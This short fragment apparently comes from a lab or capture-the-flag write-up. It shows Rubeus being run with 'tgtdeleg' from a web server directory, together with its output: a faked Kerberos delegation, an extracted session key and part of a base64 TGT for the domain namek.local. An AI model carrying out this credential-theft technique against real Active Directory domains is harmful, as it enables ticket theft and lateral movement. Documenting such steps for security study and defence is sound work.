 Program C:\inetpub\wwwroot\Rubeus.exe
Arguments tgtdeleg /nowrap
Run
Rubeus
v2.2.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC.namek.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: kzp9/1Qel1I9L9FePnmRICpDTbvzUpeVhyWCjHVsoEo=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFTDCCBUigAwIBBaEDAgEWooIEWDCCBFRhggRQMIIETKADAgEFoQ0bC05BTUVLLkxPQ0FMoiAwHqADAgECoRcwFRsGa3JidGd0GwtOQU